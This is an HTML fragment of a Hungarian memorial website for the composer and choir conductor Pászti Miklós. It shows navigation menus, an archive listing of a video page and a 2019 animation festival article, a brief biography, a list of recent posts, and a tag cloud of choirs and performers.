	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-1037" class="post-1037 post type-post status-publish format-standard has-post-thumbnail hentry category-kiemelt category-multimedia category-video-nezzen-bele tag-bolyki-eszter tag-budapesti-monteverdi-korus tag-csango tag-csango-magyar-szerelmi-dalok tag-cseri-zsofia tag-csosz-eva tag-dajka-gyula tag-ecseri-lakodalmas tag-erdos-akos tag-erkel-ferenc-vegyeskar tag-heart-of-europe tag-i-nepdalkantata tag-jozsa-monika tag-kantata-bukovinai-szekely-nepdalokra tag-kollar-eva tag-la-caffettiera-stioppeta tag-lajtha-laszlo-iskola tag-lakodalmi-rigmusok tag-lakodalmi-tancnotak tag-maros-rudolf tag-moholy-nagy-muveszeti-egyetem tag-muranyi-eszter tag-nagy-adam-ferenc tag-negyvennyolcas-dalok tag-nyitrai-konstantin-filozofus-egyetem-magyar-korusa tag-obudai-kamarakorus tag-paszti-miklos-vegyes-korus tag-perecz-annabe tag-rabai-miklos tag-the-hungarian-national-ballet-and-folk-ensemble tag-wedding-in-ecser">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/" title="Nézzen bele! &#8211; look at it">
            <img width="259" height="194" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">26 July, 2023<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/multimedia/kiemelt/" rel="category tag">Kiemelt</a>, <a href="https://pasztimiklos.com/category/multimedia/" rel="category tag">Multimédia</a>, <a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" rel="category tag">Videó - Nézzen bele</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/" target="_self" title="Nézzen bele! &#8211; look at it">Nézzen bele! &#8211; look at it</a></h5>
    </div>
</div>		</article>
		

                    		<article id="post-5591" class="post-5591 post type-post status-publish format-standard has-post-thumbnail hentry category-cikkek tag-i-nepdalkantata tag-moholy-nagy-muveszeti-egyetem tag-mome tag-nagy-adam-ferenc tag-paszti-miklos tag-perecz-annabe">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/kecskemeti-animacios-filmfesztival/" title="Kecskeméti Animációs Filmfesztivál &#8211; 2019 június 19-23">
            <img width="290" height="174" src="https://pasztimiklos.com/wp-content/uploads/2019/11/moma.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">01 November, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/" rel="category tag">Cikkek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/kecskemeti-animacios-filmfesztival/" target="_self" title="Kecskeméti Animációs Filmfesztivál &#8211; 2019 június 19-23">Kecskeméti Animációs Filmfesztivál &#8211; 2019 június 19-23</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
